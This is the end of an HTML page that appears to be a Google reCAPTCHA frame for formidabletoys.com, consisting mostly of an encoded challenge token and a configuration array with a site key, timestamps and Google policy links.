l+w7HChcOEG8KowqjCtMKoV3xrEEDDixMVJ8K/w7Y/[base64]/[base64]/[base64]/[base64]/Ch8K1woAEw6jCpQRNwrVAECPClUrCph1MwpwBwp1ew5tbQSHCp8O6wrVhVxZuDk0WXwFYUsOPIF8QwoMPw4XCp8OTw4dkJEABw4EBfDNXwqTDpcOsFBTCjkhZF8K9US9tf8OLw7HCmcOYwr8fIMKdbEAXGMKdZMOjwowkXMKvGD/[base64]/DqQjCnMOEw5N5cUvCkBnChkQ0wrBdw7JRw4NAdnd+wrk3OcO3w6tbw65UPl3Ci8Ogw5nCmMOOwr4bPCLDvRwtRMO1RcOzw4wGwrrCtMOTJsOew5HDiUHDvxPCuhLCu0/CscKhJmXDnzpMJl7CusOSw73DjcOkw7/Dg8OtwqLDp0RcWHsSwpDDl0YzbHxCZ10VfcKLwp/[base64]/DgDXDiMKSVm7ChnrCg8ObwpJIHiVewolMw54Sw6nChMKKw4bDtcK/IMORDVhHw4EOwpwIw4MPwqDCnMOrczLDq8OQbF3Cni/DpgXDmsO9wo3CvsOZWsKVSsOdw6UwPsOXLcK8w5wqY2jDsTnDhsO1wonCmQQmGsK3w585Q2IYbDM1w5LChFfCoUAfM1rDmgLCj8Kyw5PDpsOJw5LDrXlqwoXDqVjDrsOkw4bCunpBw5ZBLcOPw5HCqE8kwrjCtcKdwodAwonDiGfDvn7Dt3DCuMO4wo/DuAHClMKCfcOcaAfDoMOCYcKEGG14N8K+f8OAw5TDksKEK8KCwqnCkcK7X8KDwrpRw6vCjMKLw49ESj3CisO0wpZFHcOfIG/Ds8O1UVrCjAV2f8OoJjnDvE8OWsOJMcOVMMK0AFRhbxoEwrrDi3Idw5YbPMK9wpbCoMONw5Udw5A8wrvDpMOzOMOdwp83TCzDscKvL8O/wps0w7pHw4rDoMOAw50Nw5DDjcKOw7ljw6vDu8Ksw5TCpMK8w6pHPEfCicO3QMKqw6HDskFqwrbDlVF/[base64]/P2MAw608EcOsw6LDiS0IZMO9S8KIa8K+wrrDssKqDMKaJsOww5PCtQzCr3rCs2HDr8K8woXCj8OmN1/DkgBTTcO8w7bChi9KJCdpZGN5ZsO0wpZzNR8aHF9pwoIVw4Idw6h/K8Kawr5pKMObw5J4wrfCkcKnKCg3FSTCih8Xw4HCuMKAEWQswqIrJcOsw6zCs3nDkjs3w6kiEsOiA8KHITfDuwTDqcOnwp7DpcKjf1sGdW0aw6JFw6c/w7fCvsOIPkHCr8Kcw5RWDzo/w5BDw4bDnMORw5g2IcOHwrPDtgfCjw9rKMOwwo5JDcKKd1bChMKiwoZwwqvCssOZQQDCiMKb\x22],null,[\x22conf\x22,null,\x226LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://formidabletoys.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QpjMEJPOsOClLpu22M1BtbJLXvlVpUvm1deIRWpYWo8\\u003d\x22,1,0,null,1,1769109291509,0,0,[53,181,250,70],null,[201,131],\x22RC-cbvqolTUXhrrIQ\x22,null,null,null,null,null,\x220dAFcWeA5A_1qBdsMxbQMOQfpyusoTOm_4fLxbom475g0juOe0bPup4qIVmWriLUCajnkUSsUQMp3mIXSVnt8vX_3VH8Kj2J-R5Q\x22,1769192091542]");
    </script></body></html>